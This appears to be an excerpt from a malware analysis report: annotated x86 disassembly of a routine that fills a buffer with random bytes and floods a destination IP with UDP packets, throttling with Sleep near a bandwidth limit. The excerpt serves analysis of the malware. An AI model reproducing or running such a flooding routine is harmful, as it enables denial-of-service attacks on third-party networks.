 push 1024
push 128
movzx esi, ax
call randint
mov edi, eax
lea eax, [ebp+buf]
push edi
push eax
call fillranbuffer
add esp, 10h
mov [ebp+var_10], 40h
Fill a 128 - 1024 bytes buffer with random data
loc_662972:
push esi
push [ebp+destip]
lea eax, [ebp+buf]
push edi
push eax
push [ebp+s]
call sendudp
add [ebp+var_4], edi
fild [ebp+var_4]
add esp, 14h
fld downloadspeed_udpvar
fdiv ds:globvar10double
fcompp
fnstsw ax
test ah, 41h
jp short loc_6629AC
Send data through UDP
push 100
call ebx ; Sleep
and [ebp+var_4], 0
If throughput nears bandwidth limit sleep 0.1 seconds
loc_6629AC:
dec [ebp+var_10]
jnz short loc_662972